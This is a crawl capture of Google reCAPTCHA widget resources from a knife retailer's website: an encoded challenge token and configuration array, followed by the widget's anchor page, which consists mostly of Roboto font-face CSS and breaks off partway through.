Ny8nKCpqJkdnNmbDvjFxwp8YwrQtOsK+QMK5wqjDjxdSH8OxaEfCr8KJwqPClsOvwozDtcO7w7nDgx/DlcKJNcKBwrRsw77CnFXDunTDiXIew7xlTsOxElvDjsKFw6NIDMKlKR/Cm0s0wqTDjsOuYMOywolyAsK+wp9SQMOZw6MWV8KAI8OLSwpPw5XDmw7Dr8OyLsKNw7HChMOWwp93w6HCunHCncOMw7XChUTDmsKlwq1Pw6jDoBVFw4BwBWbDn8KgwqPCrQMafMOoYsKhLkglAx/[base64]/Ck8KDJ8OuwrdpSQnDkkoIw6vDkgrDkcOcZcOhHQYhw4HCvSIgw7BuS8KvEnzDjMKgw6ENwpbCo8K8csORw60GGsKpPMOXw5sew5h6w4XDtMOgwrsHw4zCrcKLwoHDqcKGF8ONw6kJQ393ScKBblPCpH7ClxrDlsKYUVEhwrlbw5USw6/CoXVEw6fClMK5wq9nNsOgwqrCuwAtw4dITGPDk24jw7wVDhVyBCDCviEYCn5pwpR5w5VvwqLClsOXwq7CoX3Dgzdzw5zCsmRLTh/CmMOTfAcaw6xhWCfClMOCwqLDsU7Dh8KGwqNcw7vCsMOmC8Kpw6Qrw5fDr8KUTMKsLMKkw4TCqULClcOJfcKww5lRw61COMOKw5gIwrENw6fDgyDCr2jDlSxgecK/YMKvBMKxw4oib3dVDMKWdzDCnH1CQMKCw6ZmXR9qwqrDrm/CqMKTe8OVw5rDiVfDosKTw5HCmGdSw4LCkHjCt8OJw45UEcKxb8OOwrPCq3ZKVMKgwrgnJMOXw6lRwoJGK08rwrjClMK0w6w/S8OIwoXCnzZUGMO0w5EMdsOvwrdGW8OkwpHCvTbCvcOsTMKKDATDqmMMw7bCoxzDuXwdwqV7ZQ5wfylQw5hROh94wrPDhAxVYcODQsK7ADBQNznDoMK6wrptwq7DvmMtwoDCqCtWBcKURsKbeVDCrDLCocK2B8K1w63Do8OYXcKhScK/[base64]/Cu2UMcCQoM8OFXcK/[base64]/DoH4cATzDmcOawrhiwr4MfcK3w6lDcmjDmSVswp4hwr7DgC7DhAsRw4TDvVXDmTnDt8O4w4d9Lx9Gwq57HcKMIsK3w4/Ch2jChTvCqy7DuMOWw5/DusKEWMOwVsOUwqA0w44TG2UUVsO6H8KEwrAfQA1pLHx8QcKvaipjeS3ChMK9wpsPw40fTyzDscOMYcOZD8KHwr7DqsKIIjlNw7PCkjdmw45kFcK7DcOzwpHCnVXCicOET8K7wqFgRSzDh8Omw4M8w5dew7nDgcOmFsK0Mxt/QMO6w6/[base64]/[base64]/ClcKOGg9/azYtcsKOwr7CiMO7w4zChXvCpAvDvcKaw5/DmWtoW8KBesOybVx7VsKmwr8gwp5IaXPDoMKdThp2d8KzwpzCqUVnw7dtV3cbWRPCkEDDlMO4wpXDucOIQyvCk8K0wpHDpsKaNnR3DUPDqMONc2rDsR5KwqcAw7VfDirDmsKbw7gNATZdW8K/w4JYH8K7w5d0MWBkDTPDgl4qQMOLwo5awonCh1vCrMOZw5tJF8K9JVIoKgFmw7/Cv8OaQMK6wpLCnyEJFjLCq09dwpd2w6LDlmdYW0tlwoXCjXgEKnxmLcOhLsKkw44Rw7LChVvDvm4Ww6jDqT90w7jCpC1ANcOQwrFHwpPDhMOOw53Cn8K1NsO3w4/CgFIpw6R7w5tJEcKHBMK+wp88TsORwpwEwrQaAsOqw707PxPCjcOJw4EGw71hRMKwGMKLwq3CiMOaGgpXYQnCjy7Cn3LDqsKnUMONwoDCkcOsRz9aEkjDjD0JEDBfMsKDw4wxwro/[base64]/CnsORwpsGXcKJTjXDi8O/IcKtY8KmwoHCkRfDt8KRRMKVPUYHw7LDncKew486LsKqw5jCnTLDvsKPG8Khw7ZpwrfCgMOZwqbClwFFw4gOw7rDksOIHcO1w5nCj8KuVMOfHABVw71FwrR7wpTDlmHCqMOdMws6w4PDq8KDBhk7w4/CiMOlw7Fgwr/DicOaw47Du0ZieXjDiQ4Twp3DgsKhBjzCmMKNQMK/EcKlwpHCh0A0wpPCn30AK2nDu8K3X0RbSyt9woYCw614KMOVVsK8eHg1E1TCrMKDSRY2wqo+w6tkTcOqXVsuwrHDhj9ow4vDomZGwpPCk8KNZitjVFEwDi89wq7Dk8OOwrluwrLDulTDo8KJIsK/[base64]/w4zCoVjCqMOww5nCl8OAYMOgZ2PDtcK+w57CoBYdQUfDom3DoR/DocOlRV9kAsK1AsOma2gIA2wxw7BzOgTCmTUsH3kdfMKNdzjDisObw4TDqHcBCsO8FDzCqwXChcK6fWtcwod4NnHCvSAyw63CjjPDjcKPaxTCq8OFw4w7EMOtHsOvYWLCvjYPwofCmSDCo8KnwqzDv8KmI3dAwp5Swq4yKsKZBsOjwovCuTsZw7zDqylAw5/DmFzCn1oiw4wcZsOfQMKNwqwicjLDpipdDMKhAi7CpMK9w49kwpBjwqoDwqnDjcKMw6jCrlvDgi1gAcObEllNa0TCp2NWwqvDmwnCssOuOhg9w4gGJEF9w6fCp8OAG2fCimM+UcOVCsKYIcKudcKhwqxUwqLCsz8zFHPDuF/Cq1vCpDUVdcKMw5toN8O9Bhkyw4DDr8KAE3hhLMOACMOdw5HCmynDk18kHlsmwrjCmEvDpHfDmHBxJiJPw7TCmHbDocOGwo4kw5V/f090w74PImJrOMOqw5I9w6kUw6xDwqbDpcKWw5jCtwXDsH7DpMKMYhx6RDjDhcKPwqHCmxPDuyULJw3DkcKrGsOBwqhZHcOdw7nDtMOnC8K5TcOxwogEw7odw7cTwqXCk3HCqG1JRcKPw5Elw7QxKglnwp4bw7bDusK4w7zCgFh4YMKqw7/Cm1cSworDp8O/[base64]/DvhfClMKFw4jDhAMyQV1SFcObwrhNEMKLwqrDpsKqwoLCjyAiw5UudVJvHcOOw5XCqkEOc8KkwpvCu157FU3CkDJLHsO4CcKIbB7DmMOofsK+wo86wr/DsDDDhyZHIwtvAFXDjcKtNmHDpMOhAsK/b0djKMOZw4ZtRMOQw49tw6fCgjPCpsKZZUHCmRvDvXLDicKrw4VTUMKRw6XDn8O/MsKaw7XDvsOTwrVywqTDlcOMZxYaw4rDun05NlDCuMKYIsO9eFo5WMKoSsK0E1Ztw6cRLGHClRnDkg7CgcOePMKJF8OKwp51KxBpw7RRT8OvdAUCeBjCusOFw7IBBmJdwodAwqXDnz/DoMOhw5nDu2wHKBY4aVQKwo5JwoVGw5khOcOLRsOqbcKoGXoVKj3Cn1wCQsOGaD4XwqPCkCVpwq7DimfDsUjCgsKXw73CksOKPsOUEsKNaXPDkmrDpsOGw5TDvsOhMh/Cq8KvVsK/wpbCsznDhsOhZMKNPHIiYh4zK8KpwovCsA7CgsOiJ8Kjw5nDmzbCkMOcw4wbw4QLw4ckZ8KtNA3DusOwwqPCj8OCw4UTw7Y5Ax7Cp2Q4YcOIw7LDrmXDg8OAR8OKaMKTw45jw63DgxrDun1wdcKFUcOoGE9KPMK8ScO4wpkqCcOdQ0/DvcKTw5TDisKmamLDg1AOQcOdE3LDuMO2w6QRw55yJQInRsKLJcKywrnCqsOPw6rCi8ODw5LCjnHCtcK8w7paOzLCj1fCgsK5d8ORwrjDiHxfwrLDhB4wwpnCvHzDvxAmdMOZwqkFw4Fbw7/CoMOvw7LCmXF4LzjDgsK9f0tmJ8OZw4MdTGfCmMOyw6PCpERnwrY6RRhAw4Ffw5zDusKswp8Ew5fCh8Kywr0ywr0Gw6ccK1nDoUl7LjgewpE5cGFoWMK0wr3DslR3dlcPwqzDgMKhFA82QWkGwrbDmcK+w6bCscKGwoMIw6fCkMOAwpVMXcKZw57DoMKCwonCj1Flw7/CmsKbSsOyPMKaw5zDisOfdcOZfRUbAj7CsRQJw4I8wojDn33DjTfCkcOyw77DoCDDr8OBH1jDpCMfwqVlGMOfeX/Dp1jCoURJAcOFKhDCvRlpw47Ckxwxw5PCoQPDlU90wo59fx07wrVFwqQ+aHLDtztJIsOfw7clwqzDq8OqLMO6ecKDw67Cj8OfekBqw6fDqsKiw6gww6jCqWbDnMKrw59gw49Nw5XDtsKIw5EwVELCrS4Vw745w4rCqcKDwp8tOG5qwoluw7PCug/CusO+w6USwqNvwpMJasOTwrPCn1dpw5ocOmMxw7fDp1HCoBN3w6Akw5vChkDCph/DmsOQw7ZtKcOPw67Cmh8wCcORw58Ww55Na8KoDcKOw7RufBM5wqRywrICMDZaw6QJw4B/w64xw5YpKh1XYysZw58BHgBHO8O+S0vDnFtWWUJDw65gfMK8UlbDsXbDu319dW7Cn8KBwq9uaHHClFHDtXTDjMOhZcO4dMOuwp5WP8KeecKjw685wr7Drjl/wqctG8OCwoLDscO+QcOoWcOKZgzCisKqQ8OPw41mwohJEz9CbMOvwqjDuWDDvHrCjHjCicO6w7QuwpIsw53CjGx3U21Zw7deQj3CrgVDVQfCnA/CiWtONycKAXHCqMO4IMOKR8Orw5vCgR/DicKGFsOfw61WJMO8QFXCnsK7NXlCPMOFDRfDkMO4QDfCtMK7w6jDq8O+AcKgKsKWdEQ7HQbDl8K3EkzCjsK7wqXDm8Krbx7CiloeLcKVYFrCucKqwrEmcMOBwrNHL8OdRcKqwrLDvcOjwqbCgsOGwptNYsOaw7MPKzR9wr/CusO7Y09tLVBawosnw6dJXcKxJ8Kaw4FtfsKDwrUUwqVewqbDrD8Aw5VMwp4dEUxIwp/DtU8RUsOZw5EJw5w7w4gOcsO/[base64]/DryvClMOmwrHCpE41KsOiwqRrwpkhwoFCwqMPwp5rwoZUK19tXsKsH8KHw4liO8KgwoDDnMKZwrbDvMOmNsOteTTCo8OBRRN4csOjOAHCsMK/bsOYQ1liCcKVN2taw6fCuDEqCcK7w7IIwqHCr8K1w73DrMK7w6vDuULCnFfDiMOqLgIzGHIAwrDDjG3Ci0DCqjTDsMKxw546wqUrw5R1X21eUjPCt1wbwq4Mw4Fiw6jDmCXCgHTDssKyT0pQw73DvMOjw4HChBnCm8KcT8KMw79twqBGfi10OsKUw4jDnsO/wqbCp8K2acO/bU7CjBh+w6PChMOaa8O1wpozwoYFJ8ORwpghGV7CscKvw7NvVsOECnrClsKMTwgyKCUBajvCiWNAaF3DsMKdBBMvY8OdT8Knw7/Cp07DhcOPw7URw5fCmw3DvcKZFHbChsOTS8KPCXDDh3vCh1RhwqFYw6VbwpDCjVDDnMK6e3XCtMOsPUbDoSrDiEwlw57DoQIwwocKw47CvF8kwrIXa8KNJsKqwpzDtBkxw6HCpMOvJ8O2wpNZw7s7w4XCjjsOG3nCo3TCrMKPwr/CixjDiG4xdy4OPsKVwpNNwq3DpcKpwrXDnUvCiygNwognScOhwp7Du8Ktwp3CqAMnw4FACcKsw7TDhcOJZSM0woYDd8O0RsKGwq8tRz/ChVs5w4zDjsKeJ3oXbEnDiMKUB8O/wpfDj8KfG8Knw4cSGcOBVg/CpHvDnMKbVMOow7fCjsKkwrZwXgkew75MVQrDlMOrwrcx\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X2/UdqJAT+m7VF+vzYxJEjdp8nlwL0Pw1c+uXLWpgXI\\u003d\x22,0,0,null,1,1768640575697,0,0,[215,15],null,[219,205],\x22RC-UMHZ7qeHoBU_-A\x22,null,null,null,null,null,\x220dAFcWeA5e1l2yoeemQlHFeE8kYNuTgw3gjoKaf1_TTKvJP-sK3oLxtuqf1kVBbxukYdv6qYbtLijl1NYW2RNRpWptxrWC3RfHqQ\x22,1768723375811]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=ao5iiyq1i6d6
body_size: 49086
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, 